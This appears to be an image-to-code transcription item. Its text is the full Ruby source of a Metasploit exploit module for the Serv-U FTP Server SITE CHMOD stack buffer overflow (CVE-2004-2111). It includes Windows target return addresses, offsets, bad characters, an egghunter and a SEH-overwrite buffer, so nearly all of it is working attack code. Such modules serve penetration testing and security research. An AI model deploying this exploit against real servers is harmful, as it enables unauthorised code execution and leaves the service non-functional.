Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Ruby_>##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# web site for more information on licensing and terms of use.
#   http://metasploit.com/
##

require 'msf/core'

class Metasploit3 < Msf::Exploit::Remote
  Rank = NormalRanking

  include Msf::Exploit::Remote::Egghunter
  include Msf::Exploit::Remote::Ftp

  def initialize(info = {})
    super(update_info(info,
      'Name'           => 'Serv-U FTP Server < 4.2 Buffer Overflow',
      'Description'    => %q{
        This module exploits a stack buffer overflow in the site chmod command
        in versions of Serv-U FTP Server prior to 4.2.

        You must have valid credentials to trigger this vulnerability. Exploitation
        also leaves the service in a non-functional state.
      },
      'Author'         => 'theLightCosine',
      'License'        => MSF_LICENSE,
      'References'     =>
        [
          [ 'CVE', '2004-2111'],
          [ 'OSVDB', '3713'],
          [ 'BID', '9483'],
        ],
      'Privileged'     => true,
      'DefaultOptions' =>
        {
          'EXITFUNC' => 'thread',
        },
      'Payload'        =>
        {
          'BadChars'    => "\x00\x7e\x2b\x26\x3d\x25\x3a\x22\x0a\x0d\x20\x2f\x5c\x2e",
          'DisableNops' => true,
        },
      'Platform'       => 'win',
      'Targets'        =>
        [
          [ 'Windows 2000 SP0-4 EN', {
            'Ret'    => 0x750212bc, #WS2HELP.DLL
            'Offset' => 396 } ],
          [ 'Windows XP SP0-1 EN', {
            'Ret'    => 0x71aa388f, #WS2HELP.DLL
            'Offset' => 394 } ]
        ],
      'DisclosureDate' => 'Dec 31 2004',
      'DefaultTarget'  => 0))
  end

  def check
    connect
    disconnect

    if (banner =~ /Serv-U FTP Server v((4.(0|1))|3.\d)/)
      return Exploit::CheckCode::Vulnerable
    end
      return Exploit::CheckCode::Safe
  end


  def exploit
    c = connect_login
    return if not c

    eggoptions =
    {
      :checksum => true,
      :eggtag => "W00T"
    }

    hunter,egg = generate_egghunter(payload.encoded,payload_badchars,eggoptions)


    buffer = "chmod 777 "
    buffer <<  make_nops(target['Offset'] - egg.length - hunter.length)
    buffer << egg
    buffer << hunter
    buffer << "\xeb\xc9\x41\x41"	#nseh, jump back to egghunter
    buffer << [target.ret].pack('V')	#seh
    buffer << rand_text(5000)

    print_status("Trying target #{target.name}...")

    send_cmd( ['SITE', buffer] , false)

    handler
    disconnect
  end

end
</code> 